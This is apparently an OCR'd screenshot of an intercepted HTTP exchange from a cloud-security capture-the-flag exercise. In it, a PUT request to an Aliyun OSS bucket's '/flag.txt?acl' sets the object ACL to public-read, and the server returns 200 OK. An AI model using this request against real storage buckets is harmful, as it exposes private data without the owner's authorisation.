 请求
美化 Raw Hex \n
1 PUT /flag.txt?acl HTTP/1.1
2 Host: hx-cloud-security-4u4c2.oss-cn-beijing.aliyuncs.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 x-oss-object-acl: public-read
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36 Edg/140.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Thu, 11 Sep 2025 03:26:58 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 x-oss-request-id: 68C24182478AB33231F9BF75
7 ETag: "C6F801C20A98BABECD0EB922047A4EF9"
8 x-oss-server-time: 30
9
10